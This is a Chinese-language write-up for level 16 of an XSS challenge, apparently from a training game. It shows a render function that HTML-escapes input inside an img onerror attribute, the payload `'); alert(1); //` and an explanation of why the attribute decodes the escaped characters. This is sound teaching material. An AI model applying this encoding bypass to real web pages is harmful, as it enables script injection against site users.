 关卡
第十六关
网页源码
1 function render (input) {
2 function escapeHtml(s) {
3 return s.replace(/&/g, '&amp;')
4 .replace(/'/g, '&#39;')
5 .replace(/"/g, '&quot;')
6 .replace(/</g, '&lt;')
7 .replace(/>/g, '&gt;')
8 .replace(/\//g, '&#x2f;')
9 }
10 return `<img src onerror="console.error('${escapeHtml(input)}')">`
11 }
XSS 注入点
内容
1 '); alert(1); //
注入后的
HTML 代码
<img src onerror="console.error('&#39;); alert(1); &#x2f;&#x2f;')">
绕过思路及
心得
这一关将一些常用的注入字符进行了 html 编码处理，但是，它忽略了一
点，由于编码后处于 html 标签中，所以当解析代码的时候，被过滤编码
的字符仍然会被还原来执行，所以可以说是被过滤的字符可以使用，再发
现 input 值处于单引号和括号中间，注入使其闭合，再注释掉后面的内容
即可成功。